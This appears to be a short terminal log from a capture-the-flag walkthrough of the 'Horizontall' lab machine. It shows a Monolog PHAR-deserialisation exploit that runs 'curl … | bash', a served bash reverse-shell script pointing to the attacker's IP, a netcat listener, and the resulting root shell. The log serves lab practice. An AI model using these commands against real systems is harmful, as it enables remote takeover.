 192.168.100.61
10.10.14.6
10.10.11.105 - Horizontall
❯ python3 exploit.py http://127.0.0.1:8000 Monolog/RCE1 'curl 10.10.14.6 | bash'
[i] Trying to clear logs
[+] Logs cleared
[+] PHPGGC found. Generating payload and deploy it to the target
[+] Successfully converted logs to PHAR
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.11.105] 34290
bash: cannot set terminal process group (4400): Inappropriate
ioctl for device
bash: no job control in this shell
root@horizontall:/home/developer/myproject/public# whoami
whoami
root
root@horizontall:/home/developer/myproject/public# cat /root/
root.txt
cat /root//root.txt
root@horizontall:/home/developer/myproject/public#
❯ cat index.html
File: index.html
1 #!/bin/bash
2
3 bash -i >& /dev/tcp/10.10.14.6/443 0>&1
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.105 - - [07/Nov/2023 07:15:29] "GET / HTTP/1.1" 200 -